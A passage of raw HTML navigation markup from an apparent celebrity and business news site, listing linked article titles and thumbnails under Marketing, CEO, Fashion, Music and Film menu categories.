                        <a href="https://influencerworlddaily.com/marketing/the-marketing-operating-system-why-strategy-alone-isnt-enough-anymore/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Marketing Operating System: Why Strategy Alone Isn’t Enough Anymore" title="The Marketing Operating System: Why Strategy Alone Isn’t Enough Anymore" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/buttonsf.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/the-marketing-operating-system-why-strategy-alone-isnt-enough-anymore/">The Marketing Operating System: Why Strategy Alone Isn’t Enough Anymore</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/ai-and-the-future-of-marketing-strategy-human-value-and-the-cmo-role/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI and the Future of Marketing: Strategy, Human Value, and the CMO Role" title="AI and the Future of Marketing: Strategy, Human Value, and the CMO Role" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Pete-Benei.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/ai-and-the-future-of-marketing-strategy-human-value-and-the-cmo-role/">AI and the Future of Marketing: Strategy, Human Value, and the CMO Role</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/you-cant-self-care-your-way-out-of-a-toxic-workplace/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="You Can’t Self-Care Your Way Out of a Toxic Workplace" title="You Can’t Self-Care Your Way Out of a Toxic Workplace" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Amy-Leneker.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/you-cant-self-care-your-way-out-of-a-toxic-workplace/">You Can’t Self-Care Your Way Out of a Toxic Workplace</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/how-to-capture-attention-without-clickbait/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Capture Attention Without Clickbait" title="How to Capture Attention Without Clickbait" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Carmine-Gallo.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/how-to-capture-attention-without-clickbait/">How to Capture Attention Without Clickbait</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" title="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/3-engines-graphic-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/">How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/ceo/">CEO</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="147" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/leadership-and-the-power-of-purpose/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Leadership And The Power Of Purpose" title="Leadership And The Power Of Purpose" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/52aba7af-0a3b-4878-a915-160ffee74329-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/leadership-and-the-power-of-purpose/">Leadership And The Power Of Purpose</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/when-a-winning-product-isnt-enough/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="When A Winning Product Isn’t Enough" title="When A Winning Product Isn’t Enough" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Yooz_Laurent_2025-1.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/when-a-winning-product-isnt-enough/">When A Winning Product Isn’t Enough</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/7-questions-i-ask-myself-in-times-of-disruption/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Questions I Ask Myself In Times Of Disruption" title="7 Questions I Ask Myself In Times Of Disruption" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_444692431.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/7-questions-i-ask-myself-in-times-of-disruption/">7 Questions I Ask Myself In Times Of Disruption</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/the-ceos-thinking-bigger-with-ai/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The CEOs Thinking Bigger With AI" title="The CEOs Thinking Bigger With AI" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Jennifer-Ake-Marriotts-headshot-image0-1.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/the-ceos-thinking-bigger-with-ai/">The CEOs Thinking Bigger With AI</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/is-your-algorithmic-pricing-a-lawsuit-waiting-to-happen/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Is Your Algorithmic Pricing A Lawsuit Waiting To Happen?" title="Is Your Algorithmic Pricing A Lawsuit Waiting To Happen?" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_278292390.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/is-your-algorithmic-pricing-a-lawsuit-waiting-to-happen/">Is Your Algorithmic Pricing A Lawsuit Waiting To Happen?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/2026-ma-playbook-opportunities-for-mid-market-growth/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026 M&amp;A Playbook: Opportunities For Mid-Market Growth" title="2026 M&amp;A Playbook: Opportunities For Mid-Market Growth" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_172180231.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/2026-ma-playbook-opportunities-for-mid-market-growth/">2026 M&amp;A Playbook: Opportunities For Mid-Market Growth</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="145" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-men-brought-holiday-spirit-to-life-in-standout-style/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style" title="Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/SaveClip.App_602318677_18187707844356105_530634847197321785_n.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-men-brought-holiday-spirit-to-life-in-standout-style/">Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/us-brand-nikeskims-unveils-spring-26-head-to-toe-womens-collection/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="US brand NikeSKIMS unveils Spring ’26 head-to-toe women’s collection" title="US brand NikeSKIMS unveils Spring ’26 head-to-toe women’s collection" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/nikeskims_319571.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/us-brand-nikeskims-unveils-spring-26-head-to-toe-womens-collection/">US brand NikeSKIMS unveils Spring ’26 head-to-toe women’s collection</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-debuts-callimacus-ai-e-commerce-experience/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Italy’s Brunello Cucinelli debuts Callimacus AI e-commerce experience" title="Italy’s Brunello Cucinelli debuts Callimacus AI e-commerce experience" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2387624813_319485.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-debuts-callimacus-ai-e-commerce-experience/">Italy’s Brunello Cucinelli debuts Callimacus AI e-commerce experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italian-brand-moncler-appoints-bartolomeo-rongone-as-group-ceo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Italian brand Moncler appoints Bartolomeo Rongone as group CEO" title="Italian brand Moncler appoints Bartolomeo Rongone as group CEO" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2594649525_319466.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/italian-brand-moncler-appoints-bartolomeo-rongone-as-group-ceo/">Italian brand Moncler appoints Bartolomeo Rongone as group CEO</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/uks-burberry-q3-fy26-sales-rise-as-retail-momentum-builds/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="UK’s Burberry Q3 FY26 sales rise as retail momentum builds" title="UK’s Burberry Q3 FY26 sales rise as retail momentum builds" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2648737251_319451.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/uks-burberry-q3-fy26-sales-rise-as-retail-momentum-builds/">UK’s Burberry Q3 FY26 sales rise as retail momentum builds</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/frances-kering-confirms-bartolomeo-rongones-exit-from-bottega-veneta/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="France’s Kering confirms Bartolomeo Rongone’s exit from Bottega Veneta" title="France’s Kering confirms Bartolomeo Rongone’s exit from Bottega Veneta" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2362944599_319443.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/frances-kering-confirms-bartolomeo-rongones-exit-from-bottega-veneta/">France’s Kering confirms Bartolomeo Rongone’s exit from Bottega Veneta</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/music-2/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="142" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/backline-launches-b-line-24-7-mental-health-and-crisis-support-line-for-music-pros/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Backline Launches B-LINE, 24/7 Mental Health and Crisis Support Line For Music Pros" title="Backline Launches B-LINE, 24/7 Mental Health and Crisis Support Line For Music Pros" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2025/09/mcdaniel-wright-billboard-1800.jpg?w=237&amp;h=147&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/backline-launches-b-line-24-7-mental-health-and-crisis-support-line-for-music-pros/">Backline Launches B-LINE, 24/7 Mental Health and Crisis Support Line For Music Pros</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/ne-yo-akon-to-celebrate-their-era-defining-hits-with-co-headlining-tour-here-are-the-dates/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ne-Yo &amp; Akon to Celebrate Their ‘Era-Defining Hits’ With Co-Headlining Tour: Here Are the Dates" title="Ne-Yo &amp; Akon to Celebrate Their ‘Era-Defining Hits’ With Co-Headlining Tour: Here Are the Dates" decoding="async" data-src="https://charts-static.billboard.com/img/2002/08/akon-v4o-344x344.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/ne-yo-akon-to-celebrate-their-era-defining-hits-with-co-headlining-tour-here-are-the-dates/">Ne-Yo &amp; Akon to Celebrate Their ‘Era-Defining Hits’ With Co-Headlining Tour: Here Are the Dates</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/unprecedented-drake-appeals-dismissal-of-lawsuit-over-kendrick-lamars-not-like-us/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Unprecedented’: Drake Appeals Dismissal of Lawsuit Over Kendrick Lamar’s ‘Not Like Us’" title="‘Unprecedented’: Drake Appeals Dismissal of Lawsuit Over Kendrick Lamar’s ‘Not Like Us’" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2025/12/YE-PRO-2026-hero-billboard-1800.jpg?w=237&amp;h=147&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/unprecedented-drake-appeals-dismissal-of-lawsuit-over-kendrick-lamars-not-like-us/">‘Unprecedented’: Drake Appeals Dismissal of Lawsuit Over Kendrick Lamar’s ‘Not Like Us’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/young-sheldon-star-iain-armitage-blown-away-after-meeting-billie-eilish-one-of-the-nicest-people-ive-ever-met/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Young Sheldon’ Star Iain Armitage Blown Away After Meeting Billie Eilish: ‘One Of the Nicest People I’ve Ever Met’" title="‘Young Sheldon’ Star Iain Armitage Blown Away After Meeting Billie Eilish: ‘One Of the Nicest People I’ve Ever Met’" decoding="async" data-src="https://charts-static.billboard.com/img/2017/02/billie-eilish-go0-344x344.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/young-sheldon-star-iain-armitage-blown-away-after-meeting-billie-eilish-one-of-the-nicest-people-ive-ever-met/">‘Young Sheldon’ Star Iain Armitage Blown Away After Meeting Billie Eilish: ‘One Of the Nicest People I’ve Ever Met’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/from-kpop-demon-hunters-to-sinners-who-should-win-the-2026-oscar-for-best-original-song-vote/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="From ‘KPop Demon Hunters’ to ‘Sinners,’ Who Should Win the 2026 Oscar for Best Original Song? Vote!" title="From ‘KPop Demon Hunters’ to ‘Sinners,’ Who Should Win the 2026 Oscar for Best Original Song? Vote!" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2025/12/01-kpop-demon-hunters-netflix-huntrx-2025-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/from-kpop-demon-hunters-to-sinners-who-should-win-the-2026-oscar-for-best-original-song-vote/">From ‘KPop Demon Hunters’ to ‘Sinners,’ Who Should Win the 2026 Oscar for Best Original Song? Vote!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/top-music-industry-predictions-for-2026-ai-on-the-hot-100-umg-downtown-deal-and-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top Music Industry Predictions for 2026: AI on the Hot 100, UMG–Downtown Deal and More" title="Top Music Industry Predictions for 2026: AI on the Hot 100, UMG–Downtown Deal and More" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/P1161IEW-e1769026578478.jpg?w=237&amp;h=147&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/top-music-industry-predictions-for-2026-ai-on-the-hot-100-umg-downtown-deal-and-more/">Top Music Industry Predictions for 2026: AI on the Hot 100, UMG–Downtown Deal and More</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/film/">Film</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="141" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert" title="A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/STEAL_S1_UT_240608_DORSAM_00148RC_3000-scaled-jpg.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/">A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-21-best-films-of-the-21st-century-so-far/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 21 Best Films of the 21st Century So Far" title="The 21 Best Films of the 21st Century So Far" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-best-movies-21st-century-01.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-21-best-films-of-the-21st-century-so-far/">The 21 Best Films of the 21st Century So Far</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/mark-and-omni-man-get-ready-for-war-in-first-invincible-season-4-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mark and Omni-Man Get Ready for War in First &#8216;Invincible&#8217; Season 4 Trailer" title="Mark and Omni-Man Get Ready for War in First &#8216;Invincible&#8217; Season 4 Trailer" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/sharedimages/2026/01/invincible-season-4-poster.jpg?q=49&amp;fit=contain&amp;w=480&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/mark-and-omni-man-get-ready-for-war-in-first-invincible-season-4-trailer/">Mark and Omni-Man Get Ready for War in First &#8216;Invincible&#8217; Season 4 Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/2026-sundance-preview-20-films-we-cant-wait-to-see-festivals-awards-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026 Sundance Preview: 20 Films We Can’t Wait to See | Festivals &amp; Awards | Roger Ebert" title="2026 Sundance Preview: 20 Films We Can’t Wait to See | Festivals &amp; Awards | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/Chasing-Summer-scaled-jpg.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/2026-sundance-preview-20-films-we-cant-wait-to-see-festivals-awards-roger-ebert/">2026 Sundance Preview: 20 Films We Can’t Wait to See | Festivals &amp; Awards | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/anaconda-review-a-horror-of-a-comedy-movie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Anaconda’ Review: A Horror of a Comedy Movie" title="‘Anaconda’ Review: A Horror of a Comedy Movie" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-df-14148_r_2000x1333_thumbnail.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/anaconda-review-a-horror-of-a-comedy-movie/">‘Anaconda’ Review: A Horror of a Comedy Movie</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
